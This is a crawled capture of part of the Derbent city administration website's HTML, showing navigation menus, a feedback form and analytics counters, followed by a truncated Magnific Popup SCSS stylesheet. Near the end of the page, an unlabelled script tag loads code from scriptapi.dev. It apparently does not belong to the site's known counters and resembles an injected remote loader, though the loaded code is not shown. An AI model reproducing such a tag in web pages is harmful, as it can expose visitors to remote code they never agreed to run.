						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/" >Тест</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/" >Торговля</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/" >Туристический налог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/" >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/" > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/" >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/" >Документы1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/" >Мероприятия1</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/arkhivnyy-otdel/ustav1/" >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/" >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/gradostroitelstvo/" >Градостроительство</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/grafik-priema-grazhdan/" >График приема граждан</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/" >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/" >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/" >Государственные услуги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/" >Документы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/" >Дополнительное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/" >Дошкольное образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/" >Информационные письма</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/" >Комплексная безопасность</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/" >Направления деятельности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/" >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/"  class="item-selected">Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/288813/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="3b03b33dc3a1c63c543f0214e4a0d905" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://derbent.ru/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css
body_size: 3899
content:
/* Magnific Popup CSS */

@import "settings";

////////////////////////
//
// Contents:
//
// 1. Default Settings
// 2. General styles
//    - Transluscent overlay
//    - Containers, wrappers
//    - Cursors
//    - Helper classes
// 3. Appearance
//    - Preloader & text that displays error messages
//    - CSS reset for buttons
//    - Close icon
//    - "1 of X" counter
//    - Navigation (left/right) arrows
//    - Iframe content type styles
//    - Image content type styles
//    - Media query where size of arrows is reduced
//    - IE7 support
//
////////////////////////



////////////////////////
// 1. Default Settings
////////////////////////

$overlay-color:                   #0b0b0b !default;
$overlay-opacity:                 0.8 !default;
$shadow:                          0 0 8px rgba(0, 0, 0, 0.6) !default; // shadow on image or iframe
$popup-padding-left:              8px !default; // Padding from left and from right side
$popup-padding-left-mobile:       6px !default; // Same as above, but is applied when width of window is less than 800px

$z-index-base:                    1040 !default; // Base z-index of popup
$include-arrows:                  true !default; // include styles for nav arrows
$controls-opacity:                0.65 !default;
$controls-color:                  #FFF !default;
$inner-close-icon-color:          #333 !default;
$controls-text-color:             #CCC !default; // Color of preloader and "1 of X" indicator
$controls-text-color-hover:       #FFF !default;
$IE7support:                      true !default; // Very basic IE7 support

// Iframe-type options
$include-iframe-type:             true !default;
$iframe-padding-top:              40px !default;
$iframe-background:               #000 !default;
$iframe-max-width:                900px !default;
$iframe-ratio:                    9/16 !default;

// Image-type options
$include-image-type:              true !default;
$image-background:                #444 !default;
$image-padding-top:               40px !default;
$image-padding-bottom:            40px !default;
$include-mobile-layout-for-image: true !default; // Removes paddings from top and bottom

// Image caption options
$caption-title-color:             #F3F3F3 !default;
$caption-subtitle-color:          #BDBDBD !default;

// A11y
$use-visuallyhidden:              false !default; // Hide content from browsers, but make it available for screen readers 



////////////////////////
// 2. General styles
////////////////////////

// Transluscent overlay
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: $z-index-base + 2;
  overflow: hidden;
  position: fixed;

  background: $overlay-color;
  opacity: $overlay-opacity;
  @if $IE7support {
    filter: unquote("alpha(opacity=#{$overlay-opacity*100})");
  }
}

// Wrapper for popup
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: $z-index-base + 3;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; // fixes webkit bug that can cause "false" scrollbar
}

// Root container
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 $popup-padding-left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

// Vertical centerer helper
.mfp-container {
  &:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
}

// Remove vertical centering when popup has class `mfp-align-top`
.mfp-align-top {
  .mfp-container { 
    &:before {
      display: none;
    }
  }
}

// Popup content holder
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: $z-index-base + 5;
}
.mfp-inline-holder,
.mfp-ajax-holder {
  .mfp-content {
    width: 100%;
    cursor: auto;
  }
}

// Cursors
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur {
  &, .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
  }
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor {
  .mfp-content {
    cursor: auto;
  }
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select:none;
  -moz-user-select: none;
  user-select: none;
}

// Hide the image during the loading
.mfp-loading {
  &.mfp-figure {
    display: none;
  }
}

// Helper class that hides stuff
@if $use-visuallyhidden {
  // From HTML5 Boilerplate https://github.com/h5bp/html5-boilerplate/blob/v4.2.0/doc/css.md#visuallyhidden
  .mfp-hide {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
  }
} @else {
  .mfp-hide {
    display: none !important;
  }
}


////////////////////////
// 3. Appearance
////////////////////////

// Preloader and text that displays error messages
.mfp-preloader {
  color: $controls-text-color;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: $z-index-base + 4;
  a {
    color: $controls-text-color;
    &:hover {
      color: $controls-text-color-hover;
    }
  }
}

// Hide preloader when content successfully loaded
.mfp-s-ready {
  .mfp-preloader {
    display: none;
  }
}

// Hide content when it was not loaded
.mfp-s-error {
  .mfp-content {
    display: none;
  }
}

// CSS-reset for buttons
button {
  &.mfp-close,
  &.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: $z-index-base + 6;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  &::-moz-focus-inner {
      padding: 0;
      border: 0
  }
}


// Close icon
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;

  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: $controls-opacity;
  padding: 0 0 18px 10px;
  color: $controls-color;

  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;

  &:hover,
  &:focus {
    opacity: 1;
  }

  &:active {
    top: 1px;
  }
}
.mfp-close-btn-in {
  .mfp-close {
    color: $inner-close-icon-color;
  }
}
.mfp-image-holder,
.mfp-iframe-holder {
  .mfp-close {
    color: $controls-color;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
  }
}

// "1 of X" counter
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: $controls-text-color;
  font-size: 12px;
  line-height: 18px;
}

// Navigation arrows
@if $include-arrows {
  .mfp-arrow {
    position: absolute;
    opacity: $controls-opacity;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    &:active {
      margin-top: -54px;
    }
    &:hover,
    &:focus {
      opacity: 1;
    }
    &:before,
    &:after,
    .mfp-b,
    .mfp-a {
      content: '';
      display: block;
      width: 0;
      height: 0;
      position: absolute;
      left: 0;
      top: 0;
      margin-top: 35px;
      margin-left: 35px;
      border: medium inset transparent;
    }

    &:after,
    .mfp-a {

      border-top-width: 13px;
      border-bottom-width: 13px;
      top:8px;
    }

    &:before,
    .mfp-b {
      border-top-width: 21px;
      border-bottom-width: 21px;
    }

  }

  .mfp-arrow-left {
    left: 0;

    &:after,
    .mfp-a {
      border-right: 17px solid #FFF;
      margin-left: 31px;
    }
    &:before,
    .mfp-b {
      margin-left: 25px;
      border-right: 27px solid #3f3f3f;
    }
  }

  .mfp-arrow-right {
    right: 0;
    &:after,
    .mfp-a {
      border-left: 17px solid #FFF;
      margin-left: 39px
    }
    &:before,
    .mfp-b {
      border-left: 27px solid #3f3f3f;
    }
  }
}



// Iframe content type
@if $include-iframe-type {
  .mfp-iframe-holder {
    padding-top: $iframe-padding-top;
    padding-bottom: $iframe-padding-top;
    .mfp-content {
      line-height: 0;
      width: 100%;
      max-width: $iframe-max-width;
    }
    .mfp-close {
      top: -40px;
    }
  }
  .mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: $iframe-ratio * 100%;
    iframe {
      position: absolute;
      display: block;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      box-shadow: $shadow;
      background: $iframe-background;
    }
  }
}



// Image content type
@if $include-image-type {

  /* Main image in popup */
  img {
    &.mfp-img {
      width: auto;
      max-width: 100%;
      height: auto;
      display: block;
      line-height: 0;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      padding: $image-padding-top 0 $image-padding-bottom;
      margin: 0 auto;
    }
  }

  /* The shadow behind the image */
  .mfp-figure {
    line-height: 0;
    &:after {
      content: '';
      position: absolute;
      left: 0;
      top: $image-padding-top;
      bottom: $image-padding-bottom;
      display: block;
      right: 0;
      width: auto;
      height: auto;
      z-index: -1;
      box-shadow: $shadow;
      background: $image-background;
    }
    small {
      color: $caption-subtitle-color;
      display: block;
      font-size: 12px;
      line-height: 14px;
    }
  }
  .mfp-bottom-bar {
    margin-top: -$image-padding-bottom + 4;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
  }
  .mfp-title {
    text-align: left;
    line-height: 18px;
    color: $caption-title-color;
    word-wrap: break-word;
    padding-right: 36px; // leave some space for counter at right side
  }

  .mfp-image-holder {
    .mfp-content {
      max-width: 100%;
    }
  }

  .mfp-gallery {
    .mfp-image-holder {
      .mfp-figure {
        cursor: pointer;
      }
    }
  }


  @if $include-mobile-layout-for-image {
    @media screen and (max-width: 800px) and (orientation:landscape), screen and (max-height: 300px) {
      /**
       * Remove all paddings around the image on small screen
       */
      .mfp-img-mobile {
